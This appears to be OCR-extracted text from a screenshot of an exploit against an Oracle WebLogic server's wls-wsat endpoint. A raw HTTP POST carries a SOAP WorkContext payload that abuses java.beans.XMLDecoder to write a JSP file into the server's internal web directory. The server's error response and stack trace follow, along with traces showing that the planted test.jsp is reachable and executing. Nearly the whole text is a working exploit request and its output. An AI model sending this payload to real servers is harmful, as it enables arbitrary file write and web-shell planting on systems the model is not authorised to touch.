 POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.124.11:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 640
Cookie:
ADMINCONSOLESESSION=TxnfgvsBMk6GG8ZdDxGBgbb7XHnyqhpB67mGtbbrD8gL9VGTm82h!91374137;
JSESSIONID=WLOWgvHdkQ8WyQXFsfrYs37QOhBTs10Y55k8gTT6gL2bn1nRCtny!396282782
Upgrade-Insecure-Requests: 1
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</
string>
<void method="println"><string>
<![CDATA[
<% out.print("test"); %>
]]>
</string>
</void>
<void method="close"/>
</object></java></java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Thu, 08 Apr 2021 16:31:28 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5277
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcod
e><faultstring>java.io.PrintWriter cannot be cast to
java.lang.String</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException"
note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>java.io.PrintWriter cannot be cast to
java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java"
line="179" method="receiveRequest"/><ns2:frame
192.168.124.11:7001/bea_wls_int
192.168.124.11:7001/bea_wls_internal/test.jsp
订单查询
192.168.124.11:7001...
test